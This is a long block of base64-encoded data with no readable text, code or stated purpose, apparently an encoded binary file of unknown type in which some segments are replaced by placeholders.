cJfvGFfyHoe5/8pEFEOT5SDvOU/lMlhlj5kHW40kUk/[base64]/viHPwi8EH+IQ8ELZnCDHSyOk0BErsIo/vCBC8wQCz/Ewld1SFbLp78+OmF9FEawgRfi1vKVgQO9tY0hxHpgC+NSFMdZX1lNTGAC81KYF7Zwhh2SYFEII8MmRnFY/UfhHhNYxkYu4F3H4Q1fEMJLe80A37wBWLsZbRaEdVudZDGTb2INn57tpzXNydjGNuqxZCubIHIAg8xKaROz+BulqOEOfeQ5HlhWc6L81MK9yYIQZ7in1uyCllkkFDTaDU14bpuqpagGNpqcDW/TaFHgWk64cKzDdK2ViWpZS6S6Oc4NOp1HeHT0CrQVDXist5SOfrQe57UWLCQJj+WV17x1YE89eOqKQmYCHjYldrGNXa+OHqC++foC/ij8KAAJIG6pDvJv97TloN4+OmFjMES3xWFgcIO72+Mmd7nN3W1NhDvcyyi3kNX9bniru9v0gPc6xl2GPh7ECeN297vDYW4FSIAF5dYEveGdjHEfZ9zphrc4DPHteEc83A7vt7o1QW5h0EPjG+d4x+0Rb3t0XOQd/3e3l3HXdsziDEfY65cSwDe7cYqLWJpFYd/2Fi2FOS1j7iejZt7znvPJTpVV2xLByZcYBJEtlBpHnvVMDcCe+VKKqsveOHsGQZj2LXSyJ6K5sehWr7ih2sYtqq53RmmDRzcmyHRGgxBrenW0GQ6xxyiW2xsn1GG9LmNHHehgkFIBflsB6Ch6/jwtX0luw1y4ZsisxwsPmMq38ECtgw9YnC8lgEIGspl2wbzX+f6ymqjhG8++vR3vc6f+3Ax/N7sxLnHYi9sQBle3vbuNb211wCCmN0TF1U2Pi5P7CgSn/[base64]/qi/O4hGOwiiUoA6IAWHAIf1sqlQa4YTBIcT3A4VXAhwmKmOasKGsIdiY8F/[base64]/[base64]/X9CGmgMbPvkTrgCnTciaIKo/V4TFV5TFaGAUNCOMVVDAToiLvYCBGOgStKGFziDAAtSHA2SnVdihg7IncOIZQuC6u+Cy/jmhhWeExtEgqvwCGMm5RhDUxhEcjhI8yIaoB3R8ghhcQYdoBkygAxIoQStEH1LAhBdgKB50AnNsCFJYwnowSNmMFpliCNI8QSFkCHhoyCVcCCokNitcTRKoyIDRA1A4AVDyI9j4PP9aMf96jZA8nPARgNB4AjrYTqEEt+38TvAMT/HczjuIt1cYT/QshZoEN34QhvBcT39Yh+/MyRADT5+cuDv4zjtYh9hzz+88Dv1cPjroTn94hTs4UAR9hYajA5/Mz+/MuJEbOZl8twiFzwQLTyCAgRw4k6zU0BwQhE4ZrVf8yj8TG5yzocRMC9diRcCpJr/CMrcMRTWLy7yZ/rqy8T6eQRtfGEC/zLNxmMXDWL8GhAFC67J3YswmekzIJMl8mcyJ6q1WA48Q7J6204FyFEiHYAZMyALkKMfgRK7P/Ea4QkcScM2DuAJM4EyGyE0nxITeXAhMqJZ6XNM0XYhRaIhx3EwMKUEWI6rRU4JjiIEyfDaO7EgybBCNTJUF2QAEkbaDEQAG0U7ujLd1qFRLvVRMzdR1sNDzRE/wvAMCNTBxcFDwhE/53E76zL3wVFDYo4f8DAQLBTd6CATwVDESCNAFJdBSEM9SWNAG9VRgZdChHM/yXFDwBII0iRqf4QpCSCGuhEWwrBMTFbQjAIsUNS0WbZSYi5QYjbn6/qPF1gqoJkmDHOiCWcCzHvXRabC/WfCEgDoKvTDSd4oLCXRMyLTAbFMQBOlT7VI7T8rMJ/jGcBxHOlDHDrgBMR3NhhwFcACH1ISXho3YJ4wIdmjYErxXDijH8PoHTCieiV0Iz2SIOKVTUmAGZnjTK2zImbIHk21ZWcMES+jTfD2BY/ACT5JOQz1U2woYBuEARkVD2mINjiwBSR3QqLTETiXWBI24dRCGBusGOjDV+QTEFbuB8LyDWDUwehCGCY03Vw3PMr1V8hRQAqXV8AwEX403B0Xboz1a/6QDJ1DWI+iKcd2ExRgHqKMmaHUGZ+CFMUu/9rNWv8HW+GOUbe1W/m/9VnZlwJkghC44gk8MLQK0q3iAurccora40SloAWRSzK6j1xyihS/C2ChdMQCJHNaQ2X49iGz8pFkBDku4BDUF2VG4hCfoAA3QgFuV3XO8BN/13Y1tPGbwXVJw2IjQhd9VsXuNXVm7hIddCHjozZBliN/13eAkhd+VNVLY3u1lQXi4BDqYAJkNGJrVA+gcGNpKQxd5ElebjTQ0QxsgA/kN1bY1T/mVX1ZtW3ogA1O931TlQQxkgSy4XzLA2rYdVQLOgg7oLRK432J9N3Egg7IlYPllW3WL4F5Q2wqu36jshfvdgqlJmrAgNHdgjLxdSy6KVrBBp02g2/ebOnIq/[base64]/53UO/DGVRDmV/GOVSLmW/POVQfgQCfgRTHmVYFuX9pYdU9st18N98ezXZOIABJuBeiGVgTmUPJmAfWODQaGD5vQMCRGW/jGBxiGVmDmYMJmW/vIMKBmVYjuZa/qZmbjblaB5mMsADq7O6pDlXE76ytdQGdX6Lr3GLsplbrEvMqYsbGa4bGnZLwMEiGw6cyZi/WZCEMJmFdogHx2Cmy6WireuSFpiCxPyheQXdZhzdJ+7HgLm81IVSK75iLN6NJ/DdcPzeS+gV3uiA2J1dML0EJ8CB2CVjZgjeYYEHZqhd3121EtA9yGSBS9CFIQzkhQBe3UxCLOWPSzCEDzCES5ip39Vj7WiGS3CDD5iAa6uETzDUJz6cBrGehrriTr7fZw5mr/5qUWbl+3VlsPbqWYblW5ZfPuqj28qeBfDksS5rUQ4ECsaB0PBAZC7gWHZmuYblaYZlayaDQOhr/sL+anAGBDm5mnGOhs2ghisjihTWBmeQBamYC7hIg2oFJ3mWBT9Ls1a8Z1kEHL9R3EcBFW9Q5y5qB2fQYTNIplARYhaquUxc6BRlxhxiTFnQBkKo6ruW2Snm19UdGCwWQR2I3S/9B+S9gts4AN24jTHWaTM2BCdYad9VBpceTUSe6Z20aWi8gS4ezaCuh0RmiDj2XXBEyKb+gEIunt/l6YVgBl2Ib10I6ve+BDWYAea0thLQA1uIAcDj7VIhmGtEHBJ46/s1hsJOcAIUa/klawX3y7Me5bQmg7V2kdiBtn3FAQoe7L4O7Pu9gWjD6A5w4Fg2BjJA8Ac38V8G7GTu/gUXf3EYj3EXX4cSl/[base64]/KG/fNWnkZQIUkAGCAQ8qOAYlAHAz1VkQ9CMbMAJXx/G5DgRZn3Var3Vbv3VZd3Vdd/AH5wd6MAJaHuVu0PUK3y59pWIc0HVXX3G57gVlN4IsLJUO0HU4KHEj/oD1wjYGI2B2UYYDZYeDRwh3cR93cu+GEid3cbd2ZVcEJR4sWXAy2JZsde7bJFdyPEELb3K/F9YUxuq5Ka9hKLrnxChoIO5yLW8HdXAGmugCJMiKN9MKwfVch7YnLpOFo2nzKhYNDARuywS9T3oBXMCFcKyHkGeBDjiAPb8NJ8CFO9dNXAh0RYaHZgjHzoTjkDeEnbTAErgCXPB0SQIHXFhCoA/52R164GB5PA35oHcIpV/6pLeEJcDvnC0BQJVoVI9S4c56Vtd1bPfLZ/96sA97sTcCXgfrbjAGtIfxRwB2WB72sc+CCDjd1G11Ze96sHZ2Zc/CKp52V692WNZ2/ruXa23n9lD2dl0n/F4va21XdsuOwEnwBoIG4ivpIV6g95yZiZxRBctaE2uV5yzq9376d9Gn4YEvYSDmjM0A4nbghpqzLBEOJ4mfeLWo+Lyp6ji/6xW7aLGT8zlnqmxceVxo2ZbVBVy4Ag3AjePH3eS3hOAXfud//pZt+vmG/pZVBlzQ85xnqDJgeWXo/u7n/u4nfu8nfqX3fmUgfzcwAR0IefMnfubXBfO3/vJv/5DfghkQ9akv36svFfbtPAZZYICwYWSgMX4GDxocqHAhw4YOHw6EI5FhIIQIH0GkZ9FgN4gLbSwQEGCBwIUFN6JEaYyhDQkcXnZQCCflykfG/m7izKlzpzGMvVLCWfgzJdGiRg2uVLhqFlNZTmVNmuQrXjx346hF4+bLl7ZZvDaBDasKrKQuXcykEURo06RObmnB3Sp3Lt1odu/anaZ3L9++eP8CvquXmrvCVqkiRlzYmy9aTKNCfvqU6SzJlqFGptXpJefOnj+/dClBgACXHFyWSK16tYnWrlurJmEJF+3atC1pUKBAg4YOvnnzdmJ7OHHilgzNLk78SgkTqz+/SK5c+RXptS25EdLakHEo1mu7cVPc0pMLJz44X63aFiXQ7t/DiF8Chgn69J1zsPFj/8mN+/8DGKCAAxJY4A9rpPRIgRpt1I2BAEZAmg8AGkGO/lHdGEWOEQD60AFM/82k0oMj/[base64]/PF51oJ+vGXEonXYvsfgigpSCCDFjlI/iIDBwQoxbcppfJDKkbRIwWFHnbwnxQ0ZWvguii5+9+9LPJblIv7wRijmPoQbNWNdDkjS49hbSJJGkR2kZZaSXYSV5O+VJmXlBvzlTFgV7pDDTXjaNmON94AdnFjTZVp5mVROdVVm8y6J1pIpXVmbGp4SrusBBLcPKcCCxBN9KCHdkCqbqX2JmluL/VmqKRTU50aCZtu+nMJvjkL2mgBgB222GALQHTZCzT32glfnMDzrRfAHbfcvX5Qt91386xeJb+ktyzNoLW5AQfKzudaA//116/iCNET4Bo7YYjSIP81wACA57KY7n6HA2iuUZqry26+//kmL73Zztvv6D9I/rGG66/DHnviF8Vee+yjBxwmXLO0U/BVONJVmSpjbeLjw2YZudYkslRscV1/cRO9lVDeyDGUHn88TfUn64Xyyd+jrFWTu8vS8oyUSbb8LNrQMvPfXo9Wtmk6p81zekDfLGfRCwzNP6EdFOpQg2KaBkiQGwVwIGq+oRoDrbaprZXgZw/0m2ciOLYLhi1omOLZF2SgtrfNLYR0O8Gw7kasYq1GDrbo2/sqOB8OCI5wq+HcD2a3OMU1DkDbWtHk9hMBDlxucaBznD6M0kN9sWsNAYqA6UREuQZAMYpRbCK/VvegVGARi5HbiBLrtR9ORI8rcIHLlqzSDuAFLypB+oMZ/tpopIkxbxVLmkuVpmS9O14Pe9PTi5X6aCVvGKYwJktZjMzXlMlYhinsc18LO/MzkcyJM8aSlP3ul7+z7W9/[base64]/mnMzwTNNM+yU7F41gGgkSamMpVT/[base64]/ixn9GNNb0kjtpnqz383vSnTriZKBabSpz/l2gZYmSn15Myo7vOtUovG/lTnOBVWr5Eq3GRgXqrGjYRXzdNqtCqDrnlVAmGdr1g5YFYXPBOtR1ErNfl1TbdKQJvN5OZR9jrNuaJEH/OcJgUOIOB95pUoBp4mD2jCTl6S8J0UVhwPpsmAD4P4w99MrFtZEARFcCLFaFCDIlCc4sbeRS4A5YZkw+ekrNACM2QRxB8UulDlle+hGKOSlPYoWoriZS9lpArJqNGO1rq2o7Ed6FYeo4rItOxMcGFkI03DXbLhrKiM/BmZb/Zbsv0WuZlU7nIDCJzoPi2BPfXppq5WtjYNdYJd7e1Qn8WBpI6tbGVranOEAAZekre86AVmMHu2Gi/Y4r17ft9QnUVf/rDeN7/6LQp/m8nWovzXBRFYwIMJ/Llvatog9OgwgwcQgAE82AWe0+s4K6ySC7smwyQkrAtszS9Wu8ADuiYhFUa8Iru6QAMtiMEsvpcGptCCG93zBo4oC1DZmszGePHFLAz6o4WCmxBADjIdiRwlIx/Zeh+jRpeqchVvaKlLgeToR6MhZfF1hXhXhlmZLjOL9u32NC7hrkwxxRkyP1LQag5JmmW5cE22mZOkIoEOSIBAOS9watHVeCo78FsJCHVTyuTynNzXplkKegF5MoESDh3VqS66vHNTb92wurMSUMEWSoBvI7ErOPo2oAJC5wHRi270oyM96UpHutCbXoGl/ie96aOmQNOhDvWqW53oTqfAAGQJa6dnXetgV3rTA2uCYb9z7GEXu9CFTUKWq1DtWW86C2AQA1909Nn/tvf37BLGxsAF2+Hjxl+47e1vL1QSQIZ2uc29l+lpLN2l/dg44nGV1K5WS4GMLGzBFGMZz8JHkigeZPp9GV9wGU7MKvNv51TLMs+04Q6XH8MB/XCIR5xQvak4Zwzl+4xr/GokiOlLMGWso5Zckn9GednuA96Wty3XIYz5Bcw7c6ue0H45FwLPW9ga30gycGBlgNPLb/7zoz/96l+/+rsedPbDP/5Np4CZwfZ1+eNf6AyYwNnRfgKq51/5UUCGyQAxVUM1/vBAAAodBbQADEwBN5yMLwgCU+Ad+AyeGNGCNtQYlRheWBDCj0iCICheZ5XPv0HUx0ReHqGb5J3bRYmMyLSDarWD5r0W5/UdZQEeXABU6AnJ6O0bjaDPZdCCCcDP6j0S2cRP7F2QEpoNmhlX6xXcmrFZ7mlAsJAATMzZxmlcc/wZaYQGdvmZ1oycBSlVadRPc7ScB0mf3FgfzF2fCdQchpkXFYQC903a31xNCfxUnTgH/nAAACpgIAqi+TWA/Q1iIDZALD3hSADiIZofBbTGBEyA/5HfIDIACX0BKBzDAVZDKAQiA5zSGfAdLRACBVrgBbLPLPjCBgZGB5IFCIJg/kNB2xw9yZSQlkWtIAv6BV5IW2GQTFUUhmsJ1GTpzhiNEWVswiL8weixxfKU4CFZxhB+BsLxVmgEl8B9TZoxH3LFFJgBGppBYRSu2XId0E5RnA4cUG8UEAMZSgukkh6SAKrcWQRV2sz4DGrYYwkw3BIOFZ7IgByoYf+x4Xm5YVVhH8/IwAygwBLIQSjAyrKkXrNsjTKZQB62SdFswAG8nyMGYIMxQCPGHwOIzf0hIkiqXyHKXtiQxkbCHxSxXwMMAP9Jov+dQCV25CUqASXYAiceoC2ogUmuHwNkwHx4Ad/NwiYwBQSeYhilIrZ13h7lSLe9IiyOHr+Z4AlelC0m/hku6mKRAQYg6UNVxIM+aBTBmKVivJY3aIWYmM8kKCOQRAZJuUxl/BsRTmNwkRk24mXCdeMSAhdf8mU32l5MXRJh4t7QkOM5GtDS9JTvuaMqddzN9JlLcM3IBRc9mkY2LmGmvMY/BiQJDWQbxo1oMhocZt/ZyQAKWEEhhIJDpgez1BcfEqE94gcsCcAGmI0ADMAB8KYF+OZvHsAA7CZvEidvCudxHmdxKmdxTgA2LudzBqdwBibZDCd0EidyCmdMYed2HucseaNIJCdwLqcOCIEMpNJvoqdv6qNwTmJr0KQFeEB8yqd8WqcFnMA/biJPHgMleBAJpOd/oqcOdMEK/mzAfBCCUh5lUp6iWvoTU3DeGaXgNKzMJDQMVTKj+jDekGVPHWXlLuYiHz0ekVUewYxDEZklQhAMWrbDWt7WZfDCIpjBIlQlzMilvwHcXSKcaOToz+TPdH4nwoVZ/[base64]/glkIk9WwzF8ghBEn6MN1xFEQQacEgxMwvckaLQtaBg5hi/U4I1EaGNARYVSZTOOyY3pkWBkj4eimx9VifQQRhFRhUHklT9wq7amKDCyaFNAxriqwiLkwR/I6A/[base64]/4n6nKAAmZlwdY/sAErOqqnoAK6ScogIEakgB7DRcMHAESDOV89OrJzEIp+oJSWqCwNpsZVY9fICuFWmhVPuNDPetWduhoRajHYEz0TMOW8ENY5lURces/cKs/FO63clQqdhtkMAxYDAm6SsKV0QhunYm7ut5e7mhh4uwR6qwiHhc/LuLtFc3ZkKMFLKkGcEDSOGk7+l5zdEDQoKwyKdNlcioZBmr9wN0uVexojqmikaZ51CovJeQQWMEcuOYdegZqQCymqBSeEQ2PatBlOtK8AldpvGzJ/o311my8pqSf2mujBhqYFWn3aqOkMiE+moAM0CrupsbvLe3bNW1MngCojqqu2ad5lSqo/[base64]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[base64]/rnYm/jKU0E9ujtN2qWwC/9fIrrfqLqiQAEFRqYiGo0CFdDWF68605jR6szjvznKGSvo7pE5RAC5qALpxtWhLRljmAIYccWpKMFuE8m1Sz0C4lbVNvVIuVOVFnUaXU/[base64]/Lgs7/XoEySRxpQ7Mov6wDUkm2uj+D0I6TwehAij+Uo1j2AIMBMnTBAQFlaCMLGst41qjNpCBGITtUpYZzyZmwRnLtIM0nVmOL9wmi02Y4Txyy42qmNOqvFEDhnr7261sFTjB/nEGhNEx3K8Upzhifacd40kDEnLQhcppBnPvmU+q3HOi82ktfWLB2ejmtyX4fYl05+KA/lz3oIvMDowQEtrESjAT3a2Fd/qiClIAFjKpyKASX5ALjJSnsBlFRCR5OtRhKqIEW8gAKNd7Ivc+Br2qMAl8cBoJxsq3ss8hRSNlmiIVS0c+1dUMi/4pUxonNgM13W6PX0wLIv1XSjzVRQIz4FOfDFgJGTBwgc+jWpCoxKZE4YcjCtoA11rQAgVNxoOXmtRr6hYatInwOKGCjyTy0ExTWY5us2ihcPQ2DRhSo5qfGmFzgGND1hRHV9HZla942MNgWYdx/IgHLWQhiByk/ueI7JmP5pC1QlmUZJAti+RPJjm6SoqpJpgM11PItBREHdSLbAkjhsaoUKbobEnoauNNjgKwME1FCJUQgpyWlzyEUCRPitSJW75QCQ5kDHtWKkqCJBbJ7yUSfC2JUiOH0hECBexAUWTklKg4FIFKCV/Ws4lOSOAzkI0lJbcLWpzGdBChluQEjKzJXU5QF41xRAnVqBiSJBDLmdrsQEhFqi6R2oJGwWADjwpbMIUpONGkrVbKfM0impmHZ6JKN9Jk1QtPc02//tUb2iSODX/THFrYbXA5HA14Dgcscw4LnYxzRztX0CxB2Eae0VriCidRqIw8Min7vCjMqGjFAPxU/[base64]/RXDGA6sZ1QDGm4WloSHRWyBQTga6TD2cI/9ITmL5StjTSIHR0AhNHFT49zYeIWb0Apor7QfgJb2P6eN3/x+IrHWuja2GZKdbBuqk9wZBncjG5G/OBTem4ABDHdxyAk+YMqGie94/[base64]//G+ABF/jACV5wgx8c4QlX+MIZ3nCHE5wmKlkQeOEEg5C0tiKb/g7KCJrQcY83gQgnIUATSB0ABxAB5R1HOalV0IQR5PrVJnHAzGfOcSLQfOaLNgkCRDACn4+g5Yb++cuFwvFHl8Tooy6JDoLSgyaYhOMfJ8Ksa0IAXIug47ru+MuPXhKnzzooWO96SSo9aiJ0vNFNcADHQ10SsXv94x7Xc0rTGoNfw+BRHSywN4it4GJbxu/JTiZzlh0FZ9v1iHRblYVRg81rP/6ayATch0Pc7W/uvR3jGEe4xU3OFZsb3ToUvei5EbkZa2Zu8a6xe7yQUx677N4/pskG7PBw298e97nX/e55D3AyKah0bIYBYnL0Ej6ORCggV8Hyl/91rM+8CXcO/gACfN7yHvhcBCOPu6VbHnfvo90kZ/++9wUdAKd7X88td8DzUQRrn4Pc5yMXOtCbcHSsjz/uMV+70x0dAAIAfdRILs+Orvs6Ls8CQP0CAOWKTu1KgggUbc4cwOXwSQIURAJiwFqsZQo66Nv6TvOKLfMWDDlqSJl0QxWYxdnSYD0moW54g/H6yto0T/MgD4aQKVRaSK5GzBtgKPM2DzrSDQiBUPRGYzQ2b/TiYRoIQcagTTNUz8bo44FeD5KkSHgEgPZ6DwuzUAu3kAsLrqAiQ74WwOKGTzFyaUHGgndYCyZwqiQQYAJFrQn+rwkQ4AHeEAF7wOkeUNbUz+qaoPxK/sIAmU8Qme/sHk0C+0zXEvEBWu7QRg0PH7EHXs3p5MzTTOL76jASZ67ljo4AcK7W6s8TYy4Aos7jEKAA4y7kSiLnQM4kEtDooA7Qok/QlE8QJ9AKdSm7YuACTWADg6kHZdDvPpBTaKXDDEtaJIFZuiAPVPA2WMiFGu+vgFEapfGaxsGvOCVU7CYHBWcadhCGZFD0poNXjlCHipAaftAf7IEcfuFprKkayIEcViEGzCANLCf1nFA3pkAoruX1WkKKxKT2ulAgB5IgCxLhrEviqgJfTADvIuO/zlCs0oq1LELjTI7kSg7onM78no7jyk8CEy36GHHrNlLnpo/kysfp/mKuDu/MFFVA53pu1jZR5DDN5B6gEHMN7PyPAIIOATrx+0TR/[base64]/gRUAOy0Mu4CkPw+zeNIrQ5HgOY0UtQIUTgFcSgKUQFTcQHdUPpiDQ9B7hHPDhJtTSeNsiZxjexyLb02wAxjoCDEchYqg9jM8iwTbFMwYy39ZvLcBj7S4J26IDMrJTdcEG9g8C7z0kKFUW0arJhaAzC/yTIwrCwF9DBnMEN1RfMaUx0NiICOYRpsARTmIBSqYRWmQAWhiTOf0D1MwMykkCVyRCMUABtSU0iHlEgZbjUnDgC2JiNgEyLFCifcjLtGUe3wsOVGjtSg8uvIDjuPU/oUkBVt4iTO7/v+UDsVDSlpzjpDbSVzjeTW7yL98AFKkhSd7v3yzOfOTuZ0jeMQ/lERFw0oOE76TjIABNUBdE5M8c/juu4kJVDu6jBR/Qv4OAADc6IX+Q7czHLzFsxAiVHbFNQ1uqCyuiANLis3OkGvpu2FKvRCpZHYqIEviYk3XsMZZsEZeuNDQfTaTiNUpiEe3CEWYuEbqMEHj4Ec7CEd1UkaKgFG4ZESRtUeVQEfcxQrePSz/JEjgrRIs1VbtxVlOmLiEmBr9JNJZdN3jk8nSqLlYM0AR+7OThI8kU786JMAxLRLgwLT7pXQro/Ptm9e5VNdRTH6LBIkNw7+6m/UTrHjpvJQEbUqpXTqAo0WaZFMkc4Poa7+Lq0kTVIF3HTRXC5d3dDPFgD4mCQG/moiBv4zQEWUCDX1m/ymUx0MxkJ1VJvRVC3PFz7hF3I2Z6vNr1Y1L0tjNcYjrzaHVteywCDvVdrSF8YhHqChGJ7hG+ZhHehBH3xFHaOhExIhEfRACYYAuvTgF85AMzUDWlXvPXS0pqg1P1hhW9vWbVMTZdJq4qgErRzyIcmV18y1IODOAePwIz/yPMkO5QpN0Y7T5tIP5Mauv1Tx7Oy00OzQYpvSAbpTXW0yFVUR5HayKt91UKcyAgvxXmmSYomSCBzV+y63FRtw0V4RUE/CdAG15WKNSxtQZKWMSk7EBGjBUlWWCEWoOGjFQLMxPiZhBWQWQjuhEz7iIyqhYJjX/[base64]/kIlmgIASCJ3+c4HVVZTPex3O7WECKF4oyAzBYEQ9EAPsGwJmGAJ5KAQ5oAJQuEarqEergEeDUhnW7Sv7LJ60zJ7N8E9yIMXitZ7MSxpJ098iyEWngGWd6EY9oEx3aEYDuEQTmGWGVN9/8EefDkyKUFsMetGV08WOiF4BkRtt6bfFg4Z2gCaozma6wCEq/kcBg4TpFmbYVjg+ECbo9mFHViBzwET6sCcvfmb09mc1xmd09md3zmdLwEf2vmbrzmGj/SQFmlcyTWtWgsQr7QQe1PsJLBexRj/RO093bMHzk4Pe4BMzy9O79UpFW3nJrdNYw7l1LMnSECo8NTr4tNf/[base64]/qBnqEZFigbFtpgsivbnftAtfugEVrbtWEBtmF7GGZ7thm7tNtgtVcbmp+5DSgbtbk5s+ugDTBhhR1urMCQ18QV/jbxNiUO6qTYFes67frmsDcpF+pIunFJWkrOLuZSUiiik2FVzlBlLSRDjqABdwEepA1frdKOOE7Xm2ATNjkDsCt1MrqPuI39kO1OQuVALidNd2KpEgHcEFHrGyumIDT+WEQDOahf1sGOwDGOYAq+gBLkYAiWAAKe2gqWYJJDgaqtGsSvOqt/YavtEkStN0PDGjeiTa/W5laxyVPaUhrooRukoRumdmr3YR0+IWt/9RuglpYZkzF/WTvs4ROGmZjjTT4IwR+vh1phwOHOAZrrQTvqwbWvvLWhGRO2nMuhuQ+2YxjagA+4nMshGBdwm8qxox58m80ZG5qlvA3gQc7l/jzN1RweiPwf6mHO5dyy2eGxEifM26DOscOyz8GbG2E7Cv3geFvMi9tIx0JcecsC95lcn/QwMsIigw4BVZoq1XVia+3RChHnpOSNwy8OhWLtHne++S/PXm3kXs7lOE5zH+DtOuLSWFEjCZpijy4PrW++uTsATiBy/U9QUw51p4/YoTjqAnwj/U885Xv5chIrvCAaLnXBLyN4W9bDDgtmGyPGgqt4oBoDNHwOCuEWQhzdq5qq/6QSdhYae5ZEg7YJN6FSdGOvLANWCusTjsEe6KEYpKFY+z2uGTl6iwEa1mEedFzI+70xt2MakByw4U0+Wq98Chs/DrvhhHvQFacP/t4Z0bXDstOZD+Dcz/88O95csU0+WCwbHszJHvYcHig75IdhOzoeH56Z5rWj4+254M4cFjp+5I0b0itQZGVCue+WubUnJzC9O9+bDj16dS9WOx/t+3bs0swTEJ8uYzw67CC3SsWuDi1XSoGSKv2MpcHzEE3i/6jScYfu7BbNqqjy1aJ7dKVd5sB4X79UKFiaYhl66sqHKiSA2q3dLFm2wf8SZlsgA1rgDASiYOQAqmtgCZYAy8o9FG7BGj483as6FJZgDuSg3X+BqzUMOWaB3slDEMbaaDslsGL8Nz7hE8hBk6WhGLrBMeNaa1eBHbuB99WalqcWRR1zO/QB4vdX/sn1EfB5tJkjWIU1uw3+3B6guRFgns63g/rlHOhNW+XVXMyfuQ9iG7ZLHjtmWztgoeWzo+NzW7K5I+ThWfzzHJovQbi3YTvi/4BxwdH97cyHwR5CHrgPEiAWCNxAcMEGCQYJKly4UKBDhRIkcJgoIMCIJg4CaNRIpEcABBpVNAG5MYDIjAGaEHHA0gHJkgSINBmxEYHKkhsrpiSCU+NFmhtV0LyY8cFFFSabEIBJhMjSJh4/PlgaoAdGnFabatXapInGiBqtclQaQERXqD0DPJiJQCRUqyICEEC6Ee1HqyOsIuhBJG7aAAsmCCbkrZ27w4gRt/PmjRs3X5AjO45M/muWZcubVmSI8UVPpUpgZoQIMYQGmC9fwICZc6t161Cwb12bTfvarRpMamCQU+nXr2nAg1MbTs1bNG6zNgnaREiQJF6zIHOLFs1bcODUIf+y1dqaNHr27EE79OZUMWnSunUjV4+e+/fuw9v7R5++v0nOJW3aNKm/f/+yyGLCXzhJxIGBEyWooIJF9OPggxA6iAsfFFZIYR/10cfOMBx2yCEsFA6T4YgkjmhPhY3UZ08fFlbYRz0jDmMhLPDUWCOM9cGD4z/2wDMffSfyIWKJRMZY4Y7/sNMiPBnW0yKFuETYDy5tDDlMG21EKeWWDgKWEEMDMSTmBg8V9CVYFo0U/[base64]//0XoCwwEF